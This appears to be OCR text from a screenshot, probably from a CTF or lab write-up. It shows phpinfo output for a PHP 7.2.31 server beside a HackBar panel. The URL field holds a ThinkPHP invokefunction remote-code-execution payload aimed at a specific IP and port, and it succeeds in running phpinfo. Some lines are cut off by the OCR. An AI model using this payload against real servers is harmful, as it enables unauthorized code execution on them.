 PHP Version 7.2.31
System Linux 5abacef5b160 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10
Build Date May 15 2020 14:26:33
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/loc
usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash
enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--wi
with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x8
cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
API320170718,NTS
113.45.183.4
PHP Extension Build API20170718,NTS
查看器 控制台 调试器 网络 样式编辑器 性能 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SST
URL
http://113.45.183.4:11355/index.php?s=/Index/\think\app/
invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1]
[]=-1